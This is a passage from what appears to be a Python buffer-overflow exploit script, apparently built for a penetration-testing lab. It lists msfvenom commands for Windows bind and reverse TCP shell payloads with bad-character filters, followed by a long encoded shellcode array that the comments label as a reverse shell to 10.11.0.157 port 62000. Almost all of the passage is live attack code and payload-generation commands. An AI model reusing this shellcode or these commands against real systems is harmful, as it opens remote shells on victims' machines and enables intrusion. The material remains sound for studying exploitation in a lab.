 30 print '#######################################################################\n'
31
32
33 # ------------------------------------------------------------------------
34 # REPLACE THIS SHELLCODE with shellcode generated for your use
35 # Note that length checking logic follows this section, so there's no need to count bytes or bother with NOPS.
36 #
37 # Example msfvenom commands to generate shellcode:
38 # msfvenom -p windows/shell_bind_tcp RHOST=10.11.1.229 LPORT=443 EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f c -a x86 --platform windows
39 # msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.157 LPORT=443 EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f c -a x86 --platform windows
40 # msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.157 LPORT=62000 EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f c -a x86 --platform windows
41
42 # Reverse TCP to 10.11.0.157 port 62000:
43 shellcode=(
44 "\x31\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e\x81\x76\x0e"
45 "\x42\xf6\xc3\xef\x83\xee\xfc\xe2\xf4\xbe\x1e\x41\xef\x42\xf6"
46 "\xa3\x66\xa7\xc7\x03\x8b\xc9\xa6\xf3\x64\x10\xfa\x48\xbd\x56"
47 "\x7d\xb1\xc7\x4d\x41\x89\xc9\x73\x09\x6f\xd3\x23\x8a\xc1\xc3"
48 "\x62\x37\x0c\xe2\x43\x31\x21\x1d\x10\xa1\x48\xbd\x52\x7d\x89"
49 "\xd3\xc9\xba\xd2\x97\xa1\xbe\xc2\x3e\x13\x7d\x9a\xcf\x43\x25"
50 "\x48\xa6\x5a\x15\xf9\xa6\xc9\xc2\x48\xee\x94\xc7\x3c\x43\x83"
51 "\x39\xce\xee\x85\xce\x23\x9a\xb4\xf5\xbe\x17\x79\x8b\xe7\x9a"
52 "\xa6\xae\x48\xb7\x66\xf7\x10\x89\xc9\xfa\x88\x64\x1a\xea\xc2"
53 "\x3c\xc9\xf2\x48\xee\x92\x7f\x87\xcb\x66\xad\x98\x8e\x1b\xac"
54 "\x92\x10\xa2\xa9\x9c\xb5\xc9\xe4\x28\x62\x1f\x9e\xf0\xdd\x42"
55 "\xf6\xab\x98\x31\xc4\x9c\xbb\x2a\xba\xb4\xc9\x45\x09\x16\x57"
56 "\xd2\xf7\xc3\xef\x6b\x32\x97\xbf\x2a\xdf\x43\x84\x42\x09\x16"
57 "\xbf\x12\xa6\x93\xaf\x12\xb6\x93\x87\xa8\xf9\x1c\x0f\xbd\x23"
58 "\x54\x85\x47\x9e\xc9\xe4\x42\x6b\xab\xed\x42\x04\xf3\x66\xa4"
59 "\x9c\xd3\xb9\x15\x9e\x5a\x4a\x36\x97\x3c\x3a\xc7\x36\xb7\xe3"
60 "\xbd\xb8\xcb\x9a\xae\x9e\x33\x5a\xe0\xa0\x3c\x3a\x2a\x95\xae"
61 "\x8b\x42\x7f\x20\xb8\x15\xa1\xf2\x19\x28\xe4\x9a\xb9\xa0\x0b"
62 "\xa5\x28\x06\xd2\xff\xee\x43\x7b\x87\xcb\x52\x30\xc3\xab\x16"
63 "\xa6\x95\xb9\x14\xb0\x95\xa1\x14\xa0\x90\xb9\x2a\x8f\x0f\xd0"
64 "\xc4\x09\x16\x66\xa2\xb8\x95\xa9\xbd\xc6\xab\xe7\xc5\xeb\xa3"
65 "\x10\x97\x4d\x23\xf2\x68\xfc\xab\x49\xd7\x4b\x5e\x10\x97\xca"
66 "\xc5\x93\x48\x76\x38\x0f\x37\xf3\x78\xa8\x51\x84\xac\x85\x42"